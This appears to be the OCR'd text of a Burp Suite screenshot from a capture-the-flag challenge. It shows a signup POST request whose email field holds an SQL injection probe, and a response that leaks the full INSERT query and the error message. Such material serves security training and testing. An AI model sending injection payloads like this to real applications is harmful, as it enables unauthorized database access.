 Request
Pretty Raw Hex \n
1 POST /signup.php HTTP/2
2 Host: unmasked-chall.ascwg-challs.app
3 Cookie: PHPSESSID=1504f5f9111f80cf84510f7d45ae1362
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 60
10 Origin: https://unmasked-chall.ascwg-challs.app
11 Referer: https://unmasked-chall.ascwg-challs.app/signup.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=admin&email=admin%40admin.com'orqweq&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 02 Aug 2024 14:37:06 GMT
3 Content-Type: text/html; charset=UTF-8
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Cf-Cache-Status: DYNAMIC
10 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=p5txQX8KTS7y0j%
2Fxd7dRVkIX%2BLHxvp7M5480gz%2FBK8HsXcBP00Zk0c92qPIl14IyXPliG%2FXLV3n2zfe3XLYiAdEX8
DukKxHBF7vcpa7uaHDJabQb5xAXGZBTJS2IH1LwDbcUPyER0Ls4ZUgXaRgfXMG6"}],"group":"cf-nel
","max_age":604800}
11 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
12 Server: cloudflare
13 Cf-Ray: 8acecdd2ff7c6ff9-CDG
14 Alt-Svc: h3=":443"; ma=86400
15
16 An error happened in this sql query : INSERT INTO users (username, email,
password) VALUES ('admin', 'admin@admin.com\'orqweq',
'd033e22ae348aeb5660fc2140aec35850c4da997') <br/>
The error is :Duplicate entry 'admin' for key 'username'